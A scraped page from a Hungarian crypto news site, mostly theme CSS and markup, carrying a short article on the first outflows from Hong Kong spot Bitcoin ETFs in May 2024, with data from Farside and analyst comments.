.td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Hongkongi+Bitcoin+ETF-ek+az+els%C5%91+ki%C3%A1raml%C3%A1st+tapasztalj%C3%A1k+az+indul%C3%A1s+%C3%B3ta&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_85 h1{font-family:Poppins!important}.tdi_85 h2{font-family:Poppins!important}.tdi_85 h3:not(.tds-locker-title){font-family:Poppins!important}.tdi_85 h4{font-family:Poppins!important}.tdi_85 h5{font-family:Poppins!important}.tdi_85 h6{font-family:Poppins!important}.tdi_85 li{font-family:Poppins!important;font-size:16px!important;font-weight:400!important}.tdi_85 li:before{margin-top:1px;line-height:16px!important}.tdi_85 .tdb-block-inner blockquote p{font-family:Poppins!important;font-weight:700!important;text-transform:none!important}.tdi_85 .wp-caption-text,.tdi_85 figcaption{font-family:Poppins!important}.tdi_85 .page-nav a,.tdi_85 .page-nav span,.tdi_85 .page-nav>div{font-family:Poppins!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_85 li{font-size:15px!important}.tdi_85 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong>A kiáramlások kizárólag a ChinaAMC-ből érkeztek, amelyből hétfőn 75,36 BTC távozott a terméket illetően.</strong><span id="more-67811"></span></p>
<p>A hongkongi <a href="https://www.kriptoworld.hu/mi-a-bitcoin/" target="_blank" rel="noopener">Bitcoin</a> ETF-ek az április 30-i indulásuk utáni első visszaesésüket tapasztalták, mivel hétfőn volt az első kumulatív napi BTC kiáramlásuk.</p>
<hr />
<p style="text-align: center;"><a href="https://www.facebook.com/kriptoworld.hu/" target="_blank" rel="noopener"><strong>Ne maradj le a legfrissebb hírekről és érdekességekről – kövess minket Facebookon is, és legyél naprakész a kriptovilágban!</strong></a></p>
<hr />
<p>A kiáramlás a China Asset Management Bitcoin ETF-ből származott, míg a többi hongkongi székhelyű terméknél nem volt forgalom.</p>
<h4><strong>A hongkongi ETF-ek szerény beáramlásokat tapasztalnak</strong></h4>
<p>A Farside adatai <a href="https://farside.co.uk/?p=1508" target="_blank" rel="noopener">szerint</a> a China AMC Bitcoin ETF-ből 4,9 millió dollárnyi kiáramlás történt hétfőn.</p>
<figure id="attachment_67812" aria-describedby="caption-attachment-67812" style="width: 774px" class="wp-caption aligncenter"><a href="https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-220513.png" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="wp-image-67812 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20774%20590'%3E%3C/svg%3E" alt="" width="774" height="590" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-220513.png 774w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-220513-300x229.png 300w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-220513-768x585.png 768w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-220513-150x114.png 150w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-220513-696x531.png 696w" data-lazy-sizes="(max-width: 774px) 100vw, 774px" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-220513.png" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-67812 size-full" src="https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-220513.png" alt="" width="774" height="590" srcset="https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-220513.png 774w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-220513-300x229.png 300w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-220513-768x585.png 768w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-220513-150x114.png 150w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-220513-696x531.png 696w" sizes="(max-width: 774px) 100vw, 774px" /></noscript></a><figcaption id="caption-attachment-67812" class="wp-caption-text">Forrás: farside.co.uk</figcaption></figure>
<p>A többi hongkongi Bitcoin és Ethereum ETF ezzel szemben &#8222;nulla&#8221; beáramlást jelentett, kivéve a Bosera Ethereum ETF-et, amely 3,2 millió beáramlást látott hétfőn.</p>
<p>A múlt heti indulásukat követően a három hongkongi Bitcoin ETF az első héten 262 millió dollárnyi kezelt vagyont (AUM) gyűjtött össze.</p>
<p>Ezen jelentős AUM-számok ellenére a hongkongi Bitcoin és Ethereum ETF-ek eszközbeáramlása kevesebb mint 14 millió dollárt tett ki az indulásuk első hetében.</p>
<p>Ez az adat elhalványul azokhoz a dollármilliárdokhoz képest, amelyek még januárban áramlottak az amerikai spot Bitcoin ETF-ekbe.</p>
<p>Közben a hongkongi spot Ethereum ETF-ek, a világ első ilyen jellegű ETF-jei nem voltak jelentős hatással, május 6-ig összesen 54,2 millió dollár volt az AUM-juk és 9,3 millió dollár a beáramlásuk.</p>
<h4><strong>A hongkongi ETF-ek teljesítményével kapcsolatos aggodalmak</strong></h4>
<p>A hongkongi spot ETF-ek nem túl meggyőző teljesítménye ellenére a Bitcoin hétvégén emelkedést produkált, és a múlt heti 57.000 dollár alatti értékről most 64.000 dollár közelében kereskedik.</p>
<p>Eric Balchunas, a Bloomberg vezető ETF-elemzője azt <a href="https://twitter.com/EricBalchunas/status/1787455413090124098" target="_blank" rel="noopener">tanácsolta</a> a befektetőknek, hogy ne számítsanak jelentős számokra Hongkongban az amerikai piachoz képest.</p>
<figure id="attachment_67813" aria-describedby="caption-attachment-67813" style="width: 597px" class="wp-caption aligncenter"><a href="https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-221007.png"><img decoding="async" class="wp-image-67813 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20597%20782'%3E%3C/svg%3E" alt="" width="597" height="782" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-221007.png 597w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-221007-229x300.png 229w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-221007-150x196.png 150w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-221007-300x393.png 300w" data-lazy-sizes="(max-width: 597px) 100vw, 597px" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-221007.png" /><noscript><img decoding="async" class="wp-image-67813 size-full" src="https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-221007.png" alt="" width="597" height="782" srcset="https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-221007.png 597w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-221007-229x300.png 229w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-221007-150x196.png 150w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/Kepernyokep-2024-05-07-221007-300x393.png 300w" sizes="(max-width: 597px) 100vw, 597px" /></noscript></a><figcaption id="caption-attachment-67813" class="wp-caption-text">Forrás: X</figcaption></figure>
<p>Elmondta, hogy a hongkongi ETF-ek 310 millió dolláros AUM-ja az amerikai piacon 50 milliárd dollárnak felel meg.</p>
<p>Ezek az ETF-ek tehát már ugyanolyan jelentősek a helyi piacon, mint az amerikaiak a sajátjukon.</p>
<p>A hongkongi részvényszektor aránylag kicsi, a teljes piaci tőke 4,5 billió dollár, szemben az összes amerikai tőzsdén jegyzett részvények 50 billió dolláros értékével.</p>
<p>Ezenkívül a hongkongi részvényszektor likviditási kihívásokkal küzd a szárazföldi Kína 2022 óta tartó lassabb gazdasági növekedése miatt.</p>
<hr />
<p style="text-align: center;"><a id="premium" href="https://www.kriptoworld.hu/category/premium/" target="_blank"><strong>Csatlakozz Prémium csoportunkhoz, ahol exkluzív tartalmakhoz, elemzésekhez és érdekességekhez nyílik hozzáférésed.</strong></a></p>
<hr />
<p>Az OSL kriptotőzsde által nemrégiben készített tanulmány <a href="https://osl.com/press-release/osl-survey-btc-eth-etfs-hong-kong/" target="_blank" rel="noopener">szerint</a> a hongkongi kriptoérzékeny befektetők közel 80%-a szándékozik befektetni az új spot Bitcoin és Ethereum ETF-ekbe.</p>
<p>Azonban ezek az eszközök jelenleg elérhetetlenek a szárazföldi kínai befektetők számára, hacsak nem rendelkeznek hongkongi illetőséggel is.</p>
<p>Ez a korlátozás különösen az Egyesült Államokhoz képest alacsonyabb tranzakciós volumenhez vezethet az ETF-ek esetében.</p>
<p style="text-align: center;"><a style="display: inline-block; background-color: #db8632; color: white; font-family: Arial, sans-serif; font-size: 16px; font-weight: bold; padding: 10px 20px; border-radius: 4px; text-decoration: none; cursor: pointer;" href="https://news.google.com/publications/CAAiEPtLoOFtD15fs3IIhCjKX30qFAgKIhD7S6DhbQ9eX7NyCIQoyl99?ceid=HU:hu&amp;oc=3" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"> Kövesd a Kriptoworld-öt a Google News-on</a></p>
<h2 style="text-align: center;"><strong>Olvastad már? <a title="A legjobb altcoinokat megvenni &amp; HOLD, a 100X nyereségért az altcoin szezonban" href="https://www.kriptoworld.hu/a-legjobb-altcoinokat-megvenni-hold-a-100x-nyeresegert-az-altcoin-szezonban/" rel="bookmark">A legjobb altcoinokat megvenni &amp; HOLD, a 100X nyereségért az altcoin szezonban</a></strong></h2>
<p style="text-align: center;"><span class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</span></p>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="340af0edb2" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_rrxue" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_rrxue"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_10sif" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_10sif"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  


<p style="text-align: center;"><br><em>Tájékoztatás: A kriptoworld.hu oldalon található információk és elemzések a szerzők magánvéleményét tükrözik. A jelen oldalon megjelenő írások, cikkek nem valósítanak meg a 2007. évi CXXXVIII. törvény (Bszt.) 4. § (2). bek 8. pontja szerinti befektetési elemzést és a 9. pont szerinti befektetési tanácsadást.</em>
<em>Bármely befektetési döntés meghozatala során az adott befektetés megfelelőségét csak az adott befektető személyére szabott vizsgálattal lehet megállapítani, melyre a jelen oldal nem vállalkozik és nem is alkalmas. Az egyes befektetési döntések előtt éppen ezért tájékozódjon részletesen és több forrásból, szükség esetén konzultáljon befektetési tanácsadóval!</em></p>
<p style="text-align: center;"><em>A cikkekben megjelenő esetleges hibákért téves információkból eredendő anyagi károkért a kriptoworld.hu felelősséget nem vállal.</em></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_88 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#000000;font-family:Poppins!important;font-size:11px!important;font-weight:500!important}.tdi_88 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Poppins!important;font-size:12px!important}.tdi_88 a:hover{background-color:#fbb03b;border-color:#fbb03b}@media (min-width:1019px) and (max-width:1140px){.tdi_88 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_88 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_88 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.kriptoworld.hu/tag/bitcoin/">bitcoin</a></li><li><a href="https://www.kriptoworld.hu/tag/bitcoin-etf/">bitcoin etf</a></li><li><a href="https://www.kriptoworld.hu/tag/btc/">BTC</a></li><li><a href="https://www.kriptoworld.hu/tag/china-asset-management/">China Asset Management</a></li><li><a href="https://www.kriptoworld.hu/tag/hongkong/">hongkong</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_90{margin-top:30px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-top:25px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:23px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:18px!important}}</style>
